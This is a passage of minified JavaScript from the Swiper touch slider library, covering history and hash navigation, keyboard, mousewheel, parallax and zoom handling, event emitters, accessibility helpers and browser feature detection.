i=0,length=s.slides.length;i<length;i++){var slide=s.slides.eq(i);var slideHash=slide.attr('data-hash')||slide.attr('data-history');if(slideHash===hash&&!slide.hasClass(s.params.slideDuplicateClass)){var index=slide.index();s.slideTo(index,speed,s.params.runCallbacksOnInit,true);}}}
if(s.params.hashnavWatchState)s.hashnav.attachEvents();},destroy:function(){if(s.params.hashnavWatchState)s.hashnav.attachEvents(true);}};s.history={init:function(){if(!s.params.history)return;if(!window.history||!window.history.pushState){s.params.history=false;s.params.hashnav=true;return;}
s.history.initialized=true;this.paths=this.getPathValues();if(!this.paths.key&&!this.paths.value)return;this.scrollToSlide(0,this.paths.value,s.params.runCallbacksOnInit);if(!s.params.replaceState){window.addEventListener('popstate',this.setHistoryPopState);}},setHistoryPopState:function(){s.history.paths=s.history.getPathValues();s.history.scrollToSlide(s.params.speed,s.history.paths.value,false);},getPathValues:function(){var pathArray=window.location.pathname.slice(1).split('/');var total=pathArray.length;var key=pathArray[total-2];var value=pathArray[total-1];return{key:key,value:value};},setHistory:function(key,index){if(!s.history.initialized||!s.params.history)return;var slide=s.slides.eq(index);var value=this.slugify(slide.attr('data-history'));if(!window.location.pathname.includes(key)){value=key+'/'+value;}
if(s.params.replaceState){window.history.replaceState(null,null,value);}else{window.history.pushState(null,null,value);}},slugify:function(text){return text.toString().toLowerCase().replace(/\s+/g,'-').replace(/[^\w\-]+/g,'').replace(/\-\-+/g,'-').replace(/^-+/,'').replace(/-+$/,'');},scrollToSlide:function(speed,value,runCallbacks){if(value){for(var i=0,length=s.slides.length;i<length;i++){var slide=s.slides.eq(i);var slideHistory=this.slugify(slide.attr('data-history'));if(slideHistory===value&&!slide.hasClass(s.params.slideDuplicateClass)){var index=slide.index();s.slideTo(index,speed,runCallbacks);}}}else{s.slideTo(0,speed,runCallbacks);}}};function handleKeyboard(e){if(e.originalEvent)e=e.originalEvent;var kc=e.keyCode||e.charCode;if(!s.params.allowSwipeToNext&&(s.isHorizontal()&&kc===39||!s.isHorizontal()&&kc===40)){return false;}
if(!s.params.allowSwipeToPrev&&(s.isHorizontal()&&kc===37||!s.isHorizontal()&&kc===38)){return false;}
if(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey){return;}
if(document.activeElement&&document.activeElement.nodeName&&(document.activeElement.nodeName.toLowerCase()==='input'||document.activeElement.nodeName.toLowerCase()==='textarea')){return;}
if(kc===37||kc===39||kc===38||kc===40){var inView=false;if(s.container.parents('.'+s.params.slideClass).length>0&&s.container.parents('.'+s.params.slideActiveClass).length===0){return;}
var windowScroll={left:window.pageXOffset,top:window.pageYOffset};var windowWidth=window.innerWidth;var windowHeight=window.innerHeight;var swiperOffset=s.container.offset();if(s.rtl)swiperOffset.left=swiperOffset.left-s.container[0].scrollLeft;var swiperCoord=[[swiperOffset.left,swiperOffset.top],[swiperOffset.left+s.width,swiperOffset.top],[swiperOffset.left,swiperOffset.top+s.height],[swiperOffset.left+s.width,swiperOffset.top+s.height]];for(var i=0;i<swiperCoord.length;i++){var point=swiperCoord[i];if(point[0]>=windowScroll.left&&point[0]<=windowScroll.left+windowWidth&&point[1]>=windowScroll.top&&point[1]<=windowScroll.top+windowHeight){inView=true;}}
if(!inView)return;}
if(s.isHorizontal()){if(kc===37||kc===39){if(e.preventDefault)e.preventDefault();else e.returnValue=false;}
if((kc===39&&!s.rtl)||(kc===37&&s.rtl))s.slideNext();if((kc===37&&!s.rtl)||(kc===39&&s.rtl))s.slidePrev();}
else{if(kc===38||kc===40){if(e.preventDefault)e.preventDefault();else e.returnValue=false;}
if(kc===40)s.slideNext();if(kc===38)s.slidePrev();}
s.emit('onKeyPress',s,kc);}
s.disableKeyboardControl=function(){s.params.keyboardControl=false;$(document).off('keydown',handleKeyboard);};s.enableKeyboardControl=function(){s.params.keyboardControl=true;$(document).on('keydown',handleKeyboard);};s.mousewheel={event:false,lastScrollTime:(new window.Date()).getTime()};function isEventSupported(){var eventName='onwheel';var isSupported=eventName in document;if(!isSupported){var element=document.createElement('div');element.setAttribute(eventName,'return;');isSupported=typeof element[eventName]==='function';}
if(!isSupported&&document.implementation&&document.implementation.hasFeature&&document.implementation.hasFeature('','')!==true){isSupported=document.implementation.hasFeature('Events.wheel','3.0');}
return isSupported;}
function normalizeWheel(event){var PIXEL_STEP=10;var LINE_HEIGHT=40;var PAGE_HEIGHT=800;var sX=0,sY=0,pX=0,pY=0;if('detail'in event){sY=event.detail;}
if('wheelDelta'in event){sY=-event.wheelDelta / 120;}
if('wheelDeltaY'in event){sY=-event.wheelDeltaY / 120;}
if('wheelDeltaX'in event){sX=-event.wheelDeltaX / 120;}
if('axis'in event&&event.axis===event.HORIZONTAL_AXIS){sX=sY;sY=0;}
pX=sX*PIXEL_STEP;pY=sY*PIXEL_STEP;if('deltaY'in event){pY=event.deltaY;}
if('deltaX'in event){pX=event.deltaX;}
if((pX||pY)&&event.deltaMode){if(event.deltaMode===1){pX*=LINE_HEIGHT;pY*=LINE_HEIGHT;}else{pX*=PAGE_HEIGHT;pY*=PAGE_HEIGHT;}}
if(pX&&!sX){sX=(pX<1)?-1:1;}
if(pY&&!sY){sY=(pY<1)?-1:1;}
return{spinX:sX,spinY:sY,pixelX:pX,pixelY:pY};}
if(s.params.mousewheelControl){s.mousewheel.event=(navigator.userAgent.indexOf('firefox')>-1)?'DOMMouseScroll':isEventSupported()?'wheel':'mousewheel';}
function handleMousewheel(e){if(e.originalEvent)e=e.originalEvent;var delta=0;var rtlFactor=s.rtl?-1:1;var data=normalizeWheel(e);if(s.params.mousewheelForceToAxis){if(s.isHorizontal()){if(Math.abs(data.pixelX)>Math.abs(data.pixelY))delta=data.pixelX*rtlFactor;else return;}
else{if(Math.abs(data.pixelY)>Math.abs(data.pixelX))delta=data.pixelY;else return;}}
else{delta=Math.abs(data.pixelX)>Math.abs(data.pixelY)?-data.pixelX*rtlFactor:-data.pixelY;}
if(delta===0)return;if(s.params.mousewheelInvert)delta=-delta;if(!s.params.freeMode){if((new window.Date()).getTime()-s.mousewheel.lastScrollTime>60){if(delta<0){if((!s.isEnd||s.params.loop)&&!s.animating){s.slideNext();s.emit('onScroll',s,e);}
else if(s.params.mousewheelReleaseOnEdges)return true;}
else{if((!s.isBeginning||s.params.loop)&&!s.animating){s.slidePrev();s.emit('onScroll',s,e);}
else if(s.params.mousewheelReleaseOnEdges)return true;}}
s.mousewheel.lastScrollTime=(new window.Date()).getTime();}
else{var position=s.getWrapperTranslate()+delta*s.params.mousewheelSensitivity;var wasBeginning=s.isBeginning,wasEnd=s.isEnd;if(position>=s.minTranslate())position=s.minTranslate();if(position<=s.maxTranslate())position=s.maxTranslate();s.setWrapperTransition(0);s.setWrapperTranslate(position);s.updateProgress();s.updateActiveIndex();if(!wasBeginning&&s.isBeginning||!wasEnd&&s.isEnd){s.updateClasses();}
if(s.params.freeModeSticky){clearTimeout(s.mousewheel.timeout);s.mousewheel.timeout=setTimeout(function(){s.slideReset();},300);}
else{if(s.params.lazyLoading&&s.lazy){s.lazy.load();}}
s.emit('onScroll',s,e);if(s.params.autoplay&&s.params.autoplayDisableOnInteraction)s.stopAutoplay();if(position===0||position===s.maxTranslate())return;}
if(e.preventDefault)e.preventDefault();else e.returnValue=false;return false;}
s.disableMousewheelControl=function(){if(!s.mousewheel.event)return false;var target=s.container;if(s.params.mousewheelEventsTarged!=='container'){target=$(s.params.mousewheelEventsTarged);}
target.off(s.mousewheel.event,handleMousewheel);s.params.mousewheelControl=false;return true;};s.enableMousewheelControl=function(){if(!s.mousewheel.event)return false;var target=s.container;if(s.params.mousewheelEventsTarged!=='container'){target=$(s.params.mousewheelEventsTarged);}
target.on(s.mousewheel.event,handleMousewheel);s.params.mousewheelControl=true;return true;};function setParallaxTransform(el,progress){el=$(el);var p,pX,pY;var rtlFactor=s.rtl?-1:1;p=el.attr('data-swiper-parallax')||'0';pX=el.attr('data-swiper-parallax-x');pY=el.attr('data-swiper-parallax-y');if(pX||pY){pX=pX||'0';pY=pY||'0';}
else{if(s.isHorizontal()){pX=p;pY='0';}
else{pY=p;pX='0';}}
if((pX).indexOf('%')>=0){pX=parseInt(pX,10)*progress*rtlFactor+'%';}
else{pX=pX*progress*rtlFactor+'px';}
if((pY).indexOf('%')>=0){pY=parseInt(pY,10)*progress+'%';}
else{pY=pY*progress+'px';}
el.transform('translate3d('+pX+', '+pY+',0px)');}
s.parallax={setTranslate:function(){s.container.children('[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]').each(function(){setParallaxTransform(this,s.progress);});s.slides.each(function(){var slide=$(this);slide.find('[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]').each(function(){var progress=Math.min(Math.max(slide[0].progress,-1),1);setParallaxTransform(this,progress);});});},setTransition:function(duration){if(typeof duration==='undefined')duration=s.params.speed;s.container.find('[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]').each(function(){var el=$(this);var parallaxDuration=parseInt(el.attr('data-swiper-parallax-duration'),10)||duration;if(duration===0)parallaxDuration=0;el.transition(parallaxDuration);});}};s.zoom={scale:1,currentScale:1,isScaling:false,gesture:{slide:undefined,slideWidth:undefined,slideHeight:undefined,image:undefined,imageWrap:undefined,zoomMax:s.params.zoomMax},image:{isTouched:undefined,isMoved:undefined,currentX:undefined,currentY:undefined,minX:undefined,minY:undefined,maxX:undefined,maxY:undefined,width:undefined,height:undefined,startX:undefined,startY:undefined,touchesStart:{},touchesCurrent:{}},velocity:{x:undefined,y:undefined,prevPositionX:undefined,prevPositionY:undefined,prevTime:undefined},getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var x1=e.targetTouches[0].pageX,y1=e.targetTouches[0].pageY,x2=e.targetTouches[1].pageX,y2=e.targetTouches[1].pageY;var distance=Math.sqrt(Math.pow(x2-x1,2)+Math.pow(y2-y1,2));return distance;},onGestureStart:function(e){var z=s.zoom;if(!s.support.gestures){if(e.type!=='touchstart'||e.type==='touchstart'&&e.targetTouches.length<2){return;}
z.gesture.scaleStart=z.getDistanceBetweenTouches(e);}
if(!z.gesture.slide||!z.gesture.slide.length){z.gesture.slide=$(this);if(z.gesture.slide.length===0)z.gesture.slide=s.slides.eq(s.activeIndex);z.gesture.image=z.gesture.slide.find('img, svg, canvas');z.gesture.imageWrap=z.gesture.image.parent('.'+s.params.zoomContainerClass);z.gesture.zoomMax=z.gesture.imageWrap.attr('data-swiper-zoom')||s.params.zoomMax;if(z.gesture.imageWrap.length===0){z.gesture.image=undefined;return;}}
z.gesture.image.transition(0);z.isScaling=true;},onGestureChange:function(e){var z=s.zoom;if(!s.support.gestures){if(e.type!=='touchmove'||e.type==='touchmove'&&e.targetTouches.length<2){return;}
z.gesture.scaleMove=z.getDistanceBetweenTouches(e);}
if(!z.gesture.image||z.gesture.image.length===0)return;if(s.support.gestures){z.scale=e.scale*z.currentScale;}
else{z.scale=(z.gesture.scaleMove / z.gesture.scaleStart)*z.currentScale;}
if(z.scale>z.gesture.zoomMax){z.scale=z.gesture.zoomMax-1+Math.pow((z.scale-z.gesture.zoomMax+1),0.5);}
if(z.scale<s.params.zoomMin){z.scale=s.params.zoomMin+1-Math.pow((s.params.zoomMin-z.scale+1),0.5);}
z.gesture.image.transform('translate3d(0,0,0) scale('+z.scale+')');},onGestureEnd:function(e){var z=s.zoom;if(!s.support.gestures){if(e.type!=='touchend'||e.type==='touchend'&&e.changedTouches.length<2){return;}}
if(!z.gesture.image||z.gesture.image.length===0)return;z.scale=Math.max(Math.min(z.scale,z.gesture.zoomMax),s.params.zoomMin);z.gesture.image.transition(s.params.speed).transform('translate3d(0,0,0) scale('+z.scale+')');z.currentScale=z.scale;z.isScaling=false;if(z.scale===1)z.gesture.slide=undefined;},onTouchStart:function(s,e){var z=s.zoom;if(!z.gesture.image||z.gesture.image.length===0)return;if(z.image.isTouched)return;if(s.device.os==='android')e.preventDefault();z.image.isTouched=true;z.image.touchesStart.x=e.type==='touchstart'?e.targetTouches[0].pageX:e.pageX;z.image.touchesStart.y=e.type==='touchstart'?e.targetTouches[0].pageY:e.pageY;},onTouchMove:function(e){var z=s.zoom;if(!z.gesture.image||z.gesture.image.length===0)return;s.allowClick=false;if(!z.image.isTouched||!z.gesture.slide)return;if(!z.image.isMoved){z.image.width=z.gesture.image[0].offsetWidth;z.image.height=z.gesture.image[0].offsetHeight;z.image.startX=s.getTranslate(z.gesture.imageWrap[0],'x')||0;z.image.startY=s.getTranslate(z.gesture.imageWrap[0],'y')||0;z.gesture.slideWidth=z.gesture.slide[0].offsetWidth;z.gesture.slideHeight=z.gesture.slide[0].offsetHeight;z.gesture.imageWrap.transition(0);if(s.rtl)z.image.startX=-z.image.startX;if(s.rtl)z.image.startY=-z.image.startY;}
var scaledWidth=z.image.width*z.scale;var scaledHeight=z.image.height*z.scale;if(scaledWidth<z.gesture.slideWidth&&scaledHeight<z.gesture.slideHeight)return;z.image.minX=Math.min((z.gesture.slideWidth / 2-scaledWidth / 2),0);z.image.maxX=-z.image.minX;z.image.minY=Math.min((z.gesture.slideHeight / 2-scaledHeight / 2),0);z.image.maxY=-z.image.minY;z.image.touchesCurrent.x=e.type==='touchmove'?e.targetTouches[0].pageX:e.pageX;z.image.touchesCurrent.y=e.type==='touchmove'?e.targetTouches[0].pageY:e.pageY;if(!z.image.isMoved&&!z.isScaling){if(s.isHorizontal()&&(Math.floor(z.image.minX)===Math.floor(z.image.startX)&&z.image.touchesCurrent.x<z.image.touchesStart.x)||(Math.floor(z.image.maxX)===Math.floor(z.image.startX)&&z.image.touchesCurrent.x>z.image.touchesStart.x)){z.image.isTouched=false;return;}
else if(!s.isHorizontal()&&(Math.floor(z.image.minY)===Math.floor(z.image.startY)&&z.image.touchesCurrent.y<z.image.touchesStart.y)||(Math.floor(z.image.maxY)===Math.floor(z.image.startY)&&z.image.touchesCurrent.y>z.image.touchesStart.y)){z.image.isTouched=false;return;}}
e.preventDefault();e.stopPropagation();z.image.isMoved=true;z.image.currentX=z.image.touchesCurrent.x-z.image.touchesStart.x+z.image.startX;z.image.currentY=z.image.touchesCurrent.y-z.image.touchesStart.y+z.image.startY;if(z.image.currentX<z.image.minX){z.image.currentX=z.image.minX+1-Math.pow((z.image.minX-z.image.currentX+1),0.8);}
if(z.image.currentX>z.image.maxX){z.image.currentX=z.image.maxX-1+Math.pow((z.image.currentX-z.image.maxX+1),0.8);}
if(z.image.currentY<z.image.minY){z.image.currentY=z.image.minY+1-Math.pow((z.image.minY-z.image.currentY+1),0.8);}
if(z.image.currentY>z.image.maxY){z.image.currentY=z.image.maxY-1+Math.pow((z.image.currentY-z.image.maxY+1),0.8);}
if(!z.velocity.prevPositionX)z.velocity.prevPositionX=z.image.touchesCurrent.x;if(!z.velocity.prevPositionY)z.velocity.prevPositionY=z.image.touchesCurrent.y;if(!z.velocity.prevTime)z.velocity.prevTime=Date.now();z.velocity.x=(z.image.touchesCurrent.x-z.velocity.prevPositionX)/(Date.now()-z.velocity.prevTime)/ 2;z.velocity.y=(z.image.touchesCurrent.y-z.velocity.prevPositionY)/(Date.now()-z.velocity.prevTime)/ 2;if(Math.abs(z.image.touchesCurrent.x-z.velocity.prevPositionX)<2)z.velocity.x=0;if(Math.abs(z.image.touchesCurrent.y-z.velocity.prevPositionY)<2)z.velocity.y=0;z.velocity.prevPositionX=z.image.touchesCurrent.x;z.velocity.prevPositionY=z.image.touchesCurrent.y;z.velocity.prevTime=Date.now();z.gesture.imageWrap.transform('translate3d('+z.image.currentX+'px, '+z.image.currentY+'px,0)');},onTouchEnd:function(s,e){var z=s.zoom;if(!z.gesture.image||z.gesture.image.length===0)return;if(!z.image.isTouched||!z.image.isMoved){z.image.isTouched=false;z.image.isMoved=false;return;}
z.image.isTouched=false;z.image.isMoved=false;var momentumDurationX=300;var momentumDurationY=300;var momentumDistanceX=z.velocity.x*momentumDurationX;var newPositionX=z.image.currentX+momentumDistanceX;var momentumDistanceY=z.velocity.y*momentumDurationY;var newPositionY=z.image.currentY+momentumDistanceY;if(z.velocity.x!==0)momentumDurationX=Math.abs((newPositionX-z.image.currentX)/ z.velocity.x);if(z.velocity.y!==0)momentumDurationY=Math.abs((newPositionY-z.image.currentY)/ z.velocity.y);var momentumDuration=Math.max(momentumDurationX,momentumDurationY);z.image.currentX=newPositionX;z.image.currentY=newPositionY;var scaledWidth=z.image.width*z.scale;var scaledHeight=z.image.height*z.scale;z.image.minX=Math.min((z.gesture.slideWidth / 2-scaledWidth / 2),0);z.image.maxX=-z.image.minX;z.image.minY=Math.min((z.gesture.slideHeight / 2-scaledHeight / 2),0);z.image.maxY=-z.image.minY;z.image.currentX=Math.max(Math.min(z.image.currentX,z.image.maxX),z.image.minX);z.image.currentY=Math.max(Math.min(z.image.currentY,z.image.maxY),z.image.minY);z.gesture.imageWrap.transition(momentumDuration).transform('translate3d('+z.image.currentX+'px, '+z.image.currentY+'px,0)');},onTransitionEnd:function(s){var z=s.zoom;if(z.gesture.slide&&s.previousIndex!==s.activeIndex){z.gesture.image.transform('translate3d(0,0,0) scale(1)');z.gesture.imageWrap.transform('translate3d(0,0,0)');z.gesture.slide=z.gesture.image=z.gesture.imageWrap=undefined;z.scale=z.currentScale=1;}},toggleZoom:function(s,e){var z=s.zoom;if(!z.gesture.slide){z.gesture.slide=s.clickedSlide?$(s.clickedSlide):s.slides.eq(s.activeIndex);z.gesture.image=z.gesture.slide.find('img, svg, canvas');z.gesture.imageWrap=z.gesture.image.parent('.'+s.params.zoomContainerClass);}
if(!z.gesture.image||z.gesture.image.length===0)return;var touchX,touchY,offsetX,offsetY,diffX,diffY,translateX,translateY,imageWidth,imageHeight,scaledWidth,scaledHeight,translateMinX,translateMinY,translateMaxX,translateMaxY,slideWidth,slideHeight;if(typeof z.image.touchesStart.x==='undefined'&&e){touchX=e.type==='touchend'?e.changedTouches[0].pageX:e.pageX;touchY=e.type==='touchend'?e.changedTouches[0].pageY:e.pageY;}
else{touchX=z.image.touchesStart.x;touchY=z.image.touchesStart.y;}
if(z.scale&&z.scale!==1){z.scale=z.currentScale=1;z.gesture.imageWrap.transition(300).transform('translate3d(0,0,0)');z.gesture.image.transition(300).transform('translate3d(0,0,0) scale(1)');z.gesture.slide=undefined;}
else{z.scale=z.currentScale=z.gesture.imageWrap.attr('data-swiper-zoom')||s.params.zoomMax;if(e){slideWidth=z.gesture.slide[0].offsetWidth;slideHeight=z.gesture.slide[0].offsetHeight;offsetX=z.gesture.slide.offset().left;offsetY=z.gesture.slide.offset().top;diffX=offsetX+slideWidth/2-touchX;diffY=offsetY+slideHeight/2-touchY;imageWidth=z.gesture.image[0].offsetWidth;imageHeight=z.gesture.image[0].offsetHeight;scaledWidth=imageWidth*z.scale;scaledHeight=imageHeight*z.scale;translateMinX=Math.min((slideWidth / 2-scaledWidth / 2),0);translateMinY=Math.min((slideHeight / 2-scaledHeight / 2),0);translateMaxX=-translateMinX;translateMaxY=-translateMinY;translateX=diffX*z.scale;translateY=diffY*z.scale;if(translateX<translateMinX){translateX=translateMinX;}
if(translateX>translateMaxX){translateX=translateMaxX;}
if(translateY<translateMinY){translateY=translateMinY;}
if(translateY>translateMaxY){translateY=translateMaxY;}}
else{translateX=0;translateY=0;}
z.gesture.imageWrap.transition(300).transform('translate3d('+translateX+'px, '+translateY+'px,0)');z.gesture.image.transition(300).transform('translate3d(0,0,0) scale('+z.scale+')');}},attachEvents:function(detach){var action=detach?'off':'on';if(s.params.zoom){var target=s.slides;var passiveListener=s.touchEvents.start==='touchstart'&&s.support.passiveListener&&s.params.passiveListeners?{passive:true,capture:false}:false;if(s.support.gestures){s.slides[action]('gesturestart',s.zoom.onGestureStart,passiveListener);s.slides[action]('gesturechange',s.zoom.onGestureChange,passiveListener);s.slides[action]('gestureend',s.zoom.onGestureEnd,passiveListener);}
else if(s.touchEvents.start==='touchstart'){s.slides[action](s.touchEvents.start,s.zoom.onGestureStart,passiveListener);s.slides[action](s.touchEvents.move,s.zoom.onGestureChange,passiveListener);s.slides[action](s.touchEvents.end,s.zoom.onGestureEnd,passiveListener);}
s[action]('touchStart',s.zoom.onTouchStart);s.slides.each(function(index,slide){if($(slide).find('.'+s.params.zoomContainerClass).length>0){$(slide)[action](s.touchEvents.move,s.zoom.onTouchMove);}});s[action]('touchEnd',s.zoom.onTouchEnd);s[action]('transitionEnd',s.zoom.onTransitionEnd);if(s.params.zoomToggle){s.on('doubleTap',s.zoom.toggleZoom);}}},init:function(){s.zoom.attachEvents();},destroy:function(){s.zoom.attachEvents(true);}};s._plugins=[];for(var plugin in s.plugins){var p=s.plugins[plugin](s,s.params[plugin]);if(p)s._plugins.push(p);}
s.callPlugins=function(eventName){for(var i=0;i<s._plugins.length;i++){if(eventName in s._plugins[i]){s._plugins[i][eventName](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);}}};function normalizeEventName(eventName){if(eventName.indexOf('on')!==0){if(eventName[0]!==eventName[0].toUpperCase()){eventName='on'+eventName[0].toUpperCase()+eventName.substring(1);}
else{eventName='on'+eventName;}}
return eventName;}
s.emitterEventListeners={};s.emit=function(eventName){if(s.params[eventName]){s.params[eventName](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);}
var i;if(s.emitterEventListeners[eventName]){for(i=0;i<s.emitterEventListeners[eventName].length;i++){s.emitterEventListeners[eventName][i](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);}}
if(s.callPlugins)s.callPlugins(eventName,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);};s.on=function(eventName,handler){eventName=normalizeEventName(eventName);if(!s.emitterEventListeners[eventName])s.emitterEventListeners[eventName]=[];s.emitterEventListeners[eventName].push(handler);return s;};s.off=function(eventName,handler){var i;eventName=normalizeEventName(eventName);if(typeof handler==='undefined'){s.emitterEventListeners[eventName]=[];return s;}
if(!s.emitterEventListeners[eventName]||s.emitterEventListeners[eventName].length===0)return;for(i=0;i<s.emitterEventListeners[eventName].length;i++){if(s.emitterEventListeners[eventName][i]===handler)s.emitterEventListeners[eventName].splice(i,1);}
return s;};s.once=function(eventName,handler){eventName=normalizeEventName(eventName);var _handler=function(){handler(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]);s.off(eventName,_handler);};s.on(eventName,_handler);return s;};s.a11y={makeFocusable:function($el){$el.attr('tabIndex','0');return $el;},addRole:function($el,role){$el.attr('role',role);return $el;},addLabel:function($el,label){$el.attr('aria-label',label);return $el;},disable:function($el){$el.attr('aria-disabled',true);return $el;},enable:function($el){$el.attr('aria-disabled',false);return $el;},onEnterKey:function(event){if(event.keyCode!==13)return;if($(event.target).is(s.params.nextButton)){s.onClickNext(event);if(s.isEnd){s.a11y.notify(s.params.lastSlideMessage);}
else{s.a11y.notify(s.params.nextSlideMessage);}}
else if($(event.target).is(s.params.prevButton)){s.onClickPrev(event);if(s.isBeginning){s.a11y.notify(s.params.firstSlideMessage);}
else{s.a11y.notify(s.params.prevSlideMessage);}}
if($(event.target).is('.'+s.params.bulletClass)){$(event.target)[0].click();}},liveRegion:$('<span class="'+s.params.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>'),notify:function(message){var notification=s.a11y.liveRegion;if(notification.length===0)return;notification.html('');notification.html(message);},init:function(){if(s.params.nextButton&&s.nextButton&&s.nextButton.length>0){s.a11y.makeFocusable(s.nextButton);s.a11y.addRole(s.nextButton,'button');s.a11y.addLabel(s.nextButton,s.params.nextSlideMessage);}
if(s.params.prevButton&&s.prevButton&&s.prevButton.length>0){s.a11y.makeFocusable(s.prevButton);s.a11y.addRole(s.prevButton,'button');s.a11y.addLabel(s.prevButton,s.params.prevSlideMessage);}
$(s.container).append(s.a11y.liveRegion);},initPagination:function(){if(s.params.pagination&&s.params.paginationClickable&&s.bullets&&s.bullets.length){s.bullets.each(function(){var bullet=$(this);s.a11y.makeFocusable(bullet);s.a11y.addRole(bullet,'button');s.a11y.addLabel(bullet,s.params.paginationBulletMessage.replace(/{{index}}/,bullet.index()+1));});}},destroy:function(){if(s.a11y.liveRegion&&s.a11y.liveRegion.length>0)s.a11y.liveRegion.remove();}};s.init=function(){if(s.params.loop)s.createLoop();s.updateContainerSize();s.updateSlidesSize();s.updatePagination();if(s.params.scrollbar&&s.scrollbar){s.scrollbar.set();if(s.params.scrollbarDraggable){s.scrollbar.enableDraggable();}}
if(s.params.effect!=='slide'&&s.effects[s.params.effect]){if(!s.params.loop)s.updateProgress();s.effects[s.params.effect].setTranslate();}
if(s.params.loop){s.slideTo(s.params.initialSlide+s.loopedSlides,0,s.params.runCallbacksOnInit);}
else{s.slideTo(s.params.initialSlide,0,s.params.runCallbacksOnInit);if(s.params.initialSlide===0){if(s.parallax&&s.params.parallax)s.parallax.setTranslate();if(s.lazy&&s.params.lazyLoading){s.lazy.load();s.lazy.initialImageLoaded=true;}}}
s.attachEvents();if(s.params.observer&&s.support.observer){s.initObservers();}
if(s.params.preloadImages&&!s.params.lazyLoading){s.preloadImages();}
if(s.params.zoom&&s.zoom){s.zoom.init();}
if(s.params.autoplay){s.startAutoplay();}
if(s.params.keyboardControl){if(s.enableKeyboardControl)s.enableKeyboardControl();}
if(s.params.mousewheelControl){if(s.enableMousewheelControl)s.enableMousewheelControl();}
if(s.params.hashnavReplaceState){s.params.replaceState=s.params.hashnavReplaceState;}
if(s.params.history){if(s.history)s.history.init();}
if(s.params.hashnav){if(s.hashnav)s.hashnav.init();}
if(s.params.a11y&&s.a11y)s.a11y.init();s.emit('onInit',s);};s.cleanupStyles=function(){s.container.removeClass(s.classNames.join(' ')).removeAttr('style');s.wrapper.removeAttr('style');if(s.slides&&s.slides.length){s.slides.removeClass([s.params.slideVisibleClass,s.params.slideActiveClass,s.params.slideNextClass,s.params.slidePrevClass].join(' ')).removeAttr('style').removeAttr('data-swiper-column').removeAttr('data-swiper-row');}
if(s.paginationContainer&&s.paginationContainer.length){s.paginationContainer.removeClass(s.params.paginationHiddenClass);}
if(s.bullets&&s.bullets.length){s.bullets.removeClass(s.params.bulletActiveClass);}
if(s.params.prevButton)$(s.params.prevButton).removeClass(s.params.buttonDisabledClass);if(s.params.nextButton)$(s.params.nextButton).removeClass(s.params.buttonDisabledClass);if(s.params.scrollbar&&s.scrollbar){if(s.scrollbar.track&&s.scrollbar.track.length)s.scrollbar.track.removeAttr('style');if(s.scrollbar.drag&&s.scrollbar.drag.length)s.scrollbar.drag.removeAttr('style');}};s.destroy=function(deleteInstance,cleanupStyles){s.detachEvents();s.stopAutoplay();if(s.params.scrollbar&&s.scrollbar){if(s.params.scrollbarDraggable){s.scrollbar.disableDraggable();}}
if(s.params.loop){s.destroyLoop();}
if(cleanupStyles){s.cleanupStyles();}
s.disconnectObservers();if(s.params.zoom&&s.zoom){s.zoom.destroy();}
if(s.params.keyboardControl){if(s.disableKeyboardControl)s.disableKeyboardControl();}
if(s.params.mousewheelControl){if(s.disableMousewheelControl)s.disableMousewheelControl();}
if(s.params.a11y&&s.a11y)s.a11y.destroy();if(s.params.history&&!s.params.replaceState){window.removeEventListener('popstate',s.history.setHistoryPopState);}
if(s.params.hashnav&&s.hashnav){s.hashnav.destroy();}
s.emit('onDestroy');if(deleteInstance!==false)s=null;};s.init();return s;};Swiper.prototype={isSafari:(function(){var ua=window.navigator.userAgent.toLowerCase();return(ua.indexOf('safari')>=0&&ua.indexOf('chrome')<0&&ua.indexOf('android')<0);})(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent),isArray:function(arr){return Object.prototype.toString.apply(arr)==='[object Array]';},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:(window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>1)||(window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>1),lteIE9:(function(){var div=document.createElement('div');div.innerHTML='<!--[if lte IE 9]><i></i><![endif]-->';return div.getElementsByTagName('i').length===1;})()},device:(function(){var ua=window.navigator.userAgent;var android=ua.match(/(Android);?[\s\/]+([\d.]+)?/);var ipad=ua.match(/(iPad).*OS\s([\d_]+)/);var ipod=ua.match(/(iPod)(.*OS\s([\d_]+))?/);var iphone=!ipad&&ua.match(/(iPhone\sOS|iOS)\s([\d_]+)/);return{ios:ipad||iphone||ipod,android:android};})(),support:{touch:(window.Modernizr&&Modernizr.touch===true)||(function(){return!!(('ontouchstart'in window)||window.DocumentTouch&&document instanceof DocumentTouch);})(),transforms3d:(window.Modernizr&&Modernizr.csstransforms3d===true)||(function(){var div=document.createElement('div').style;return('webkitPerspective'in div||'MozPerspective'in div||'OPerspective'in div||'MsPerspective'in div||'perspective'in div);})(),flexbox:(function(){var div=document.createElement('div').style;var styles=('alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient').split(' ');for(var i=0;i<styles.length;i++){if(styles[i]in div)return true;}})(),observer:(function(){return('MutationObserver'in window||'WebkitMutationObserver'in window);})(),passiveListener:(function(){var supportsPassive=false;try{var opts=Object.defineProperty({},'passive',{get:function(){supportsPassive=true;}});window.addEventListener('testPassiveListener',null,opts);}catch(e){}
return supportsPassive;})(),gestures:(function(){return'ongesturestart'in window;})()},plugins:{}};var Dom7=(function(){var Dom7=function(arr){var _this=this,i=0;for(i=0;i<arr.length;i++){_this[i]=arr[i];}
_this.length=arr.length;return this;};var $=function(selector,context){var arr=[],i=0;if(selector&&!context){if(selector instanceof Dom7){return selector;}}
